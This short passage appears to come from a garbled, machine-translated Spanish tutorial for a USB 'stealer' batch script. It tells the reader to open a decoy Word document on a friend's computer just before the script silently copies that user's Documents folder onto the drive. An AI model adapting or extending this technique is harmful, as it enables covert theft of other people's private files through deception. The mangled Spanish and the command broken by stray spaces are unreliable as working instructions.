 MOD 4) ya que quiero que mis amigos hacer esto porque el Autorun no funciona en discos, vamos a hacer el código abrir un documento de Word derecha antes de que comience la copia. Para ello, vamos a añadir esto: empezar (aquí nombre del documento) .doc/docx antes: % backupcmd % "% USERPROFILE %" "%drive%\all\%computername%\Documents